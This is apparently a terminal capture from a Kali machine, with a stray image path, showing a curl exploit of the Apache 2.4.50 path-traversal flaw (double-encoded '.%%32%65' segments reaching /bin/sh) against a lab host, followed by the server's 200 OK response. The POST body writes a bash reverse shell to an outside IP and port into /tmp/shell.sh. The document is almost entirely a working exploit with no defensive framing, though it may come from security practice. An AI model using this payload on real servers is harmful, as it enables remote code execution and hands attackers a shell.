 (root㉿kali)-[/home/bcx]
# curl -v --data "echo;echo 'bash -i >& /dev/tcp/124.220.233.26/9999 0>&1'>> /tmp/shell.sh" '
http://192.168.17.128:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/bin/sh'
*   Trying 192.168.17.128:8080...
* Connected to 192.168.17.128 (192.168.17.128) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.17.128:8080
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 72
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Sat, 16 Sep 2023 09:58:22 GMT
< Server: Apache/2.4.50 (Unix)
< Content-Length: 0
<
* Connection #0 to host 192.168.17.128 left intact
(root㉿kali)-[/home/bcx]
#